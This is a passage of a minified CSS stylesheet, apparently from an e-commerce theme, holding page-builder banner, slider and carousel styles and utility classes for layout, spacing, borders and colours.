.pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;top:0;left:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{transition:transform 250ms ease,color 250ms ease;position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:640px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity: 1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity: 0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:640px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:640px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable{cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}[data-content-type=column] h4{font-family:'Arial',sans-serif;font-weight:100;text-transform:uppercase}[data-content-type=column] h4 span{font-family:'Arial',sans-serif;font-size:1.5rem;line-height:2rem;text-transform:uppercase;letter-spacing:.025em}[data-content-type=column] h1,[data-content-type=column] h2{font-family:'Playfair','Times New Roman';margin-bottom:1.5rem;text-align:center;font-size:3rem;text-transform:uppercase;line-height:1.5}[data-content-type=column] p{font-size:1rem;line-height:1.5rem;line-height:1.625;letter-spacing:-.025em;--tw-text-opacity: 1;color:rgba(150,150,150,var(--tw-text-opacity))}@media (min-width:420px){[data-content-type=row] .seo_section [data-content-type=column]{padding:5.5% 6% 0}}.sr-only,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text]{padding:0}[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] p,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] p span{font-family:'Playfair','Times New Roman';font-size:.75rem;line-height:1rem;letter-spacing:0}@media (min-width:640px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] p,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] p span{line-height:1.25rem}}@media (min-width:1024px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] p,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] p span{line-height:1.5rem}}[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h1,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h1 span,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h2,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h2 span{margin-bottom:1.5rem;font-size:28px;letter-spacing:1px}@media (min-width:640px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h1,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h1 span,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h2,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h2 span{font-size:46px}}@media (min-width:1024px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h1,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h1 span,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h2,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h2 span{font-size:56px}}[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h4,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h4 span{margin-bottom:14px;font-size:17px;letter-spacing:.2em}@media (min-width:640px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h4,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h4 span{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1024px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h4,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h4 span{font-size:26px}}[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h5,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h5 span{margin-bottom:1.25rem;font-size:.875rem;line-height:1.25rem;letter-spacing:.2em}@media (min-width:1024px){[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h5,[data-content-type=row] .seo_section [data-content-type=column] [data-content-type=text] h5 span{font-size:1rem;line-height:1.5rem}}@media (min-width:420px){[data-content-type=row] .hot_brands{min-height:356px}}@media (min-width:640px){[data-content-type=row] .hot_brands{min-height:304px}}@media (min-width:768px){[data-content-type=row] .hot_brands{min-height:368px}}@media (min-width:1024px){[data-content-type=row] .hot_brands{min-height:496px}}@media (min-width:1280px){[data-content-type=row] .hot_brands{min-height:624px}}[data-content-type=row] .full_width_button .pagebuilder-button-primary{margin-left:auto;margin-right:auto;margin-top:1rem;margin-bottom:3.5rem;display:block;min-height:41px;width:100%;max-width:83.33%;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=row] .exclusive_section [data-content-type=column-group]{-moz-column-gap:1rem;column-gap:1rem;row-gap:2.25rem}@media (min-width:1024px){[data-content-type=row] .exclusive_section [data-content-type=column-group]{-moz-column-gap:1.75rem;column-gap:1.75rem}}[data-content-type=row] .exclusive_section [data-content-type=column-group] [data-content-type=column]{display:flex;flex-direction:column;justify-content:center}[data-content-type=row] .exclusive_section h4,[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] h4,[data-content-type=row] .hot_brands h4{font-family:'Playfair','Times New Roman';margin-bottom:1.25rem;font-size:1.25rem;line-height:1.75rem;line-height:1;letter-spacing:.2em;--tw-text-opacity: 1;color:rgba(34,37,41,var(--tw-text-opacity))}[data-content-type=row] .exclusive_section h4{text-transform:uppercase}[data-content-type=row] .findfor_section [data-content-type=column-group]{flex-direction:column;-moz-column-gap:.75rem;column-gap:.75rem}@media (min-width:1024px){[data-content-type=row] .findfor_section [data-content-type=column-group]{flex-direction:row}}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column]{display:flex;flex-direction:column;justify-content:center;padding-top:2.25rem}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column][data-image-id]{min-height:456px;background-position:center;background-repeat:no-repeat;padding-top:0}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] [data-content-type=text]{padding-top:0;padding-bottom:0}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] [data-content-type=text] p{font-size:.875rem;line-height:1.25rem;line-height:26px}@media (min-width:1024px){[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] [data-content-type=text] p{font-size:1rem;line-height:1.5rem}}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] [data-content-type=buttons]{padding:1.25rem 1.25rem 2.25rem}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] [data-content-type=buttons] .pagebuilder-button-primary{font-size:.875rem;line-height:1.25rem;font-weight:600}@media (min-width:640px){[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] [data-content-type=buttons] .pagebuilder-button-primary{min-width:66.66%}}[data-content-type=row] .findfor_section [data-content-type=column-group] [data-content-type=column] h4{padding-left:1.25rem;padding-right:1.25rem}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;bottom:0}.inset-0,.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.top-0{top:0}.top-14{top:3.5rem}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-custom1{top:calc(50% - 40px)}.top-30p{top:30%}.right-0{right:0}.right-3{right:.75rem}.right-4{right:1rem}.right-6{right:1.5rem}.-right-4{right:-1rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.left-0{left:0}.left-3{left:.75rem}.left-4{left:1rem}.left-6{left:1.5rem}.-left-5{left:-1.25rem}.-left-6{left:-1.5rem}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.focus\:z-10:focus{z-index:10}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-first{order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.float-right{float:right}.float-left{float:left}.m-0{margin:0}.m-1{margin:.25rem}.m-4{margin:1rem}.m-auto{margin:auto}.-m-2{margin:-.5rem}.-m-3{margin:-.75rem}.-m-4{margin:-1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-4{margin-left:-1rem;margin-right:-1rem}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-12{margin-top:3rem;margin-bottom:3rem}.my-auto{margin-top:auto;margin-bottom:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8,fieldset~fieldset{margin-top:2rem}.mt-12{margin-top:3rem}.mt-auto{margin-top:auto}.-mt-2{margin-top:-.5rem}.-mt-4{margin-top:-1rem}.-mt-5{margin-top:-1.25rem}.-mt-6{margin-top:-1.5rem}.-mt-px{margin-top:-1px}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4,form .field.choice input{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mr-10{margin-right:2.5rem}.mr-auto{margin-right:auto}.mr-1\.5{margin-right:.375rem}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.mb-0,form .field.choice label{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-2,.page-footer form#newsletter-validate-detail p{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-9{margin-left:2.25rem}.ml-10{margin-left:2.5rem}.ml-16{margin-left:4rem}.ml-20{margin-left:5rem}.ml-36{margin-left:9rem}.ml-auto{margin-left:auto}.-ml-4{margin-left:-1rem}.-ml-px{margin-left:-1px}.last\:mr-0:last-child{margin-right:0}.last\:mb-0:last-child{margin-bottom:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}#maincontent .new_products_toggle:hover>.main_image,#maincontent .price-container .price-label,.actions-toolbar .primary button svg,.hidden,form legend+br{display:none}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-16{height:4rem}.h-18{height:72px}.h-48{height:12rem}.h-52{height:13rem}.h-131{height:524px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.h-button{height:2.625rem}.h-258px{height:258px}.max-h-75{max-height:75vh}.min-h-6{min-height:36px}.min-h-17{min-height:66px}.min-h-48{min-height:192px}.min-h-50{min-height:50vh}.min-h-64{min-height:256px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.min-h-mob{min-height:18.75rem}.min-h-tab{min-height:22rem}.min-h-17\.5{min-height:70px}.min-h-18\.5{min-height:74px}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-32{width:8rem}.w-64{width:16rem}.w-96{width:24rem}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-5\/6{width:83.333333%}.w-3\/12{width:25%}.w-4\/12{width:33.333333%}.w-5\/12{width:41.666667%}.w-6\/12{width:50%}.w-7\/12{width:58.333333%}.w-8\/12{width:66.666667%}.w-9\/12{width:75%}.w-10\/12{width:83.333333%}.w-full{width:100%}.w-screen{width:100vw}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-600{min-width:600px}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.max-w-prose{max-width:65ch}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.flex-grow-0{flex-grow:0}.flex-grow{flex-grow:1}.table-auto{table-layout:auto}.transform{--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px}.-translate-x-1{--tw-translate-x: -0.25rem}.-translate-x-12{--tw-translate-x: -3rem}.translate-x-full{--tw-translate-x: 100%}.-translate-x-1\/2{--tw-translate-x: -50%}.-translate-x-1\/3{--tw-translate-x: -33.333333%}.-translate-x-full{--tw-translate-x: -100%}.-translate-y-6{--tw-translate-y: -1.5rem}.-translate-y-8{--tw-translate-y: -2rem}.translate-y-1\/2{--tw-translate-y: 50%}.-translate-y-full{--tw-translate-y: -100%}.rotate-0{--tw-rotate: 0deg}.rotate-180{--tw-rotate: 180deg}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-none{cursor:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-15-25-60{grid-template-columns:15% 25% 60%}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-0{row-gap:0}.gap-y-5{row-gap:1.25rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.divide-y-4>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(4px*calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(4px*var(--tw-divide-y-reverse))}.place-self-center{place-self:center}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.last\:border-0:last-child{border-width:0}.focus\:border-0:focus{border-width:0}.border-t-2{border-top-width:2px}.border-t{border-top-width:1px}.border-r-0{border-right-width:0}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.border-none{border-style:none}.border-transparent{border-color:transparent}.border-current{border-color:currentColor}.border-black,.hover\:border-black:hover{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-gray-200,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-gray-400,.border-red-500{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-red-500{border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-green-400,.border-red-550{--tw-border-opacity: 1;border-color:rgba(243,80,73,var(--tw-border-opacity))}.border-green-400{border-color:rgba(52,211,153,var(--tw-border-opacity))}.border-primary,.hover\:border-primary:hover{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-container-light{--tw-border-opacity: 1;border-color:rgba(204,204,204,var(--tw-border-opacity))}.border-container,.hover\:border-container:hover{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-black:focus{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.focus\:border-red-500:focus{--tw-border-opacity: 1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.focus\:border-red-550:focus{--tw-border-opacity: 1;border-color:rgba(243,80,73,var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity))}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-100,.bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-gray-175,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(240,240,240,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-300,.bg-gray-600{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-gray-600{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.bg-red-500,.bg-red-550{--tw-bg-opacity: 1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-red-550{background-color:rgba(243,80,73,var(--tw-bg-opacity))}.bg-green-500,.bg-primary{--tw-bg-opacity: 1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-primary{background-color:rgba(29,78,216,var(--tw-bg-opacity))}.bg-container,.bg-container-lighter{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-container-darker{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-gray-350{--tw-bg-opacity: 1;background-color:rgba(246,246,248,var(--tw-bg-opacity))}.bg-container-theme-black{--tw-bg-opacity: 1;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.bg-container-gray-150{--tw-bg-opacity: 1;background-color:rgba(240,240,240,var(--tw-bg-opacity))}.bg-container-gray-230{--tw-bg-opacity: 1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.bg-container-gray-300{--tw-bg-opacity: 1;background-color:rgba(159,158,158,var(--tw-bg-opacity))}.bg-container-green-550{--tw-bg-opacity: 1;background-color:rgba(113,198,109,var(--tw-bg-opacity))}.bg-container-banner{--tw-bg-opacity: 1;background-color:rgba(195,183,162,var(--tw-bg-opacity))}.even\:bg-container-darker:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.hover\:bg-container:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover,.table-row-items>div.table-row-item{--tw-bg-opacity: 